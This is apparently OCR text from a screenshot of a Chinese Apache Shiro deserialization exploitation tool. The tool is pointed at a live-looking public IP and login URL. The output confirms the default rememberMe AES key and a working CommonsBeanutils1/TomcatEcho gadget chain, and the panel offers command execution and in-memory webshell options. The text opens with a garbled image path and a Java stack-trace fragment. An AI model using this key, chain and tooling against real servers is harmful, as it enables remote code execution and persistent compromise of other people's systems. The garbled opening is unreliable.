 tivateOptions(DailyRollingFileAppender.java:223)
shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://221.178.230.105:39488/login;jsessionid=AF5478D2BED8D1A62873967C1589A5F7 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
请先手工填入key或者爆破Shiro key
未找到构造链
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
by j1a...